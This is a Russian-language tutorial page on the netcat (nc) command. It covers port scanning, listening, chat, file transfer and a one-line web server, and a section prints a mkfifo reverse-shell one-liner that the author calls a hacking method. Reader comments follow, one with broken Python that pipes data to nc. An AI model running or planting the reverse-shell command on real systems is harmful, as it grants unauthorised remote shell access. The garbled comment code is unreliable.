Команда nc (netcat) служит для передачи и получения данных посредством протоколов TCP и UDP. Она не может похвастать большим набором функций, но при этом её достаточно для того, чтобы проверить соединение и провести несложную отладку.
Мы расмотрим несколько примеров, которые помогут понять то, как общаться посредством протокола TCP и как этому найти реальное прменение, вроде обмена файлами. Помимо этого не забудем упомянуть о более подходящих командах, всё же nc успела устареть.
Содержание статьи
Синтаксис и опции nc
Общий вид команды nc:
$ nc -параметры адрес порт(ы)
Часть параметров указывается с уточняющими значениями, а часть без них. Вот список наиболее востребованных параметров:
- -6 – использовать протокол IPv6. По умолчанию используется параметр -4 и IPv4 соответственно;
- -h – вывести справку со списком доступных параметров;
- -i задержка – добавить задержку между отправкой строк или сканированием портов. Задаётся в секундах;
- -l – режим прослушивания. Используется с указанием порта;
- -N – закрыть соединение при достижении конца файла при его отправке;
- -n – Работать с IP-адресами напрямую, не задействуя DNS, также отключить поиск портов;
- -P имя_пользователя – указать имя пользователя для подключения к прокси;
- -x адрес:порт – указать адрес и порт для подключения к прокси;
- -p порт – указать номер порта. В большинстве случаев порт считывается без указания параметра;
- -U – использовать сокет домена UNIX (для межпроцессного взаимодействия);
- -u – использовать протокол UDP, по умолчанию используется TСP;
- -v – подробный режим. Используется при сканировании портов;
- -W количество_пакетов – закрыть соединение после получения определённого количества пакетов;
- -w таймер – включить таймер для ограничения времени соединения. Задаётся в секундах;
- -z – отключить отправку данных. Используется при сканировании портов.
Примеры использования nc
1. Проверка порта
Проверка портов – это одно из основных применений команды nc. Для этого достаточно использовать два параметра -vz, указать адрес и порт. Помимо этого, вы можете указать диапазон адресов, но в этом случае лучше отсеять только открытые порты с помощью команды grep. В примере проверим порты адреса локальной сети:
nc -vz 192.168.31.247 8080
nc -vz 192.168.31.247 1-1000 2>&1 | grep succeeded
Аналогичным способом можно просканировать порты UDP, добавив параметр -u:
nc -vzu 192.168.31.247 1-1000 2>&1 | grep succeeded
Обращаем ваше внимание на отличие между TCP и UDP. UDP порты всегда доступны.
2. Прослушивание порта
Для того, чтобы прослушивать порт используйте параметр -l. В общем случае этого достаточно, но можете включить подробный режим:
nc -nlv 8080
Напомним, что при использовании протокола TСP порт должен быть в свободен, в противном случае вы увидите ошибку: Already in use. Также стоит отметить, что не все порты могут использовать обычные пользователи, например, 80 порт (HTTP) мало того, что скорее всего окажется занят другим процессом, так ещё и потребует прав суперпользователя.
3. Чат и обмен файлами
Ещё одной полезной функцией команды nc является обмен данными. Давайте рассмотрим простейший пример – текстовый чат. Для того, чтобы запустить чат на одном компьютере запускаем утилиту в режиме прослушивания порта:
nc -lp 8080
На другом компьютере потребуется указать адрес первого компьютера и тот же самый порт. Также не забудьте проверить, что порт открыт:
nc 0.0.0.0 8080
Из этого примера видно, что таким способом можно как отправлять, так и получать сообщения. Из этого вытекает ещё одно применение команды – обмен файлами. Действуем по аналогичному сценарию с тем лишь отличием, что вывод перенаправим в файл, в нашем случае paste.txt:
nc -l 8080 > paste.txt
На другом компьютере вводом будет служить файл copy.txt. Не лишним будет использовать параметр -N, чтобы после передачи файла закрыть соединение:
nc -N 0.0.0.0 8080 < copy.txt
Для передачи файлов важно соблюсти последовательность, сначала открыть прослушивание и лишь потом отправлять файл.
Команда nc – это вполне рабочий, но далеко не самый лучший способ передачи файлов. Ранее мы рассматривали и другие способы передачи файлов, с ними вы сможете отслеживать прогресс передачи файла, а в ряде случаев даже возобновить процесс.
3. Простой веб-сервер
Так как команда nc работает с протоколом TСP, то c её помощью можно как отправлять, так и получать запросы HTTP, а это значит, что утилита может стать простейшим веб-сервером. Конечно, ничего сложнее страницы-заглушки у вас не получится запустить, но зато эта операция практически не отнимет времени, к тому же для этого не потребуется что-либо устанавливать.
В нашем примере мы сформируем ответ HTTP с файлом index.html. Если же говорить о самой команде np, то не лишним будет установить таймер параметром -w 1, чтобы разорвать соединение, если этого не сделает браузер:
while true; do echo -e "HTTP/1.1 200 OK\n\n$(cat index.html)" | nc -l -w 1 -p 8080; done
Для получения данных с сайта вы можете сформировать запрос и отправить его на советующий адрес и порт. Но такой способ довольно сложный, поэтому гораздо лучше воспользоваться более подходящей командой curl.
5. Удалённая оболочка
Если вспомнить то, как мы делали чат, может возникнуть ещё одна идея – удалённый доступ к оболочке компьютера. Ранее утилита nc имела несколько параметров для открытия доступа к терминалу. Параметр -e уже давно убрали из утилиты, поэтому простого доступа к терминалу уже не будет. Безопасность самого приложения стала выше, но оно по-прежнему может работать в связке с другими.
Покажем подключение с помощью именованного канала mkfifo. Но сначала запустим прослушивание порта на том компьютере, на котором будем получать доступ:
nc -lvnp 8080
Теперь перейдём непосредственно к команде для открытия терминала. Сначала удалим старый именованный канал (rm /tmp/f), на его месте создадим новый (mkfifo /tmp/f), прочитаем его содержимое (cat /tmp/f), а на его вывод отправим команду оболочки (sh -i 2>&1). После этого останется запустить nc с выводом в наш именованный канал (nc 0.0.0.0 8080 >/tmp/f):
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 0.0.0.0 8080 >/tmp/f
Надо понимать, что, по сути, это один из способов взлома, однако, он может быть полезен в том случае, если возникли проблем с ssh. Для того, чтобы предотвратить атаку настраивайте политику безопасности и межсетевой экран.
Выводы
Команда Netcat – это довольно старая программа, её основная задача – проверка портов. Если же говорить именно о сканировании сети, то nmap имеет гораздо больше функций. Зато с помощью nc можно организовать простейший обмен сообщениями типа клиент-сервер.
В качестве удалённой оболочки использовать nc также можно, но на самом деле способов подключения, помимо ssh, довольно много, есть даже шпаргалки и целые сайты, так что не забывайте проверять то, что вы вводите в терминале сервера.
Proton Drive — это облачное хранилище со сквозным шифрованием от компании, которая создала Proton Mail, которое может стать хорошей заменой Google Диску. Вы получаете синхронизацию между устройствами, общий доступ к файлам, онлайн редактирование текстов и даже таблиц, удобные приложения для всех платформ, но с гарантией, что ваши данные останутся исключительно вашими и никто не будет тренировать на них AI. В бесплатной версии доступно 5 ГБ места на диске с возможностью покупки дополнительного пространства. А по этой ссылке вы можете получить скидку 60% на дополнительное дисковое пространство (акция действует до 5 января). Посмотреть детали










"Обращаем ваше внимание на отличие между TCP и UDP. UDP порты всегда доступны."
Бред. Отличие в наличии handshake у TCP. Проще говоря возвращается ответ с той стороны, что соединение установлено. UDP шлёт пакеты в никуда в надежде, что там что-то поймает.
impopt socket
import codecs
import subprocess
def send_data(data):
subprocess.run(['echo', data, '|', 'nc', '', ''], shell=True)
# Пример использования
send_data('Hello, Server!')
i=0
sock = socket.socket()
host =
port =
sock.connect((host, port))
while i != :
data = sock.recv(1024)
print(data)
data = codecs.escape_decode(data) [0] .decode( ' unicode-escape " )
print(data)
print(data. split())
a = data.split()
i+=1
if i>= 2:
a1 = a[-4]
a2 = a[-2]
print(a1,a2)
result = str((int(a1)+int(a2)))
print(result)
message = result. encode()
sock. sendall (message)
Для режима прослушивания порта ключ -p всё-таки нужно указывать. Иначе netcat открывает рандомный порт.
Команда: nc -vlnp 4444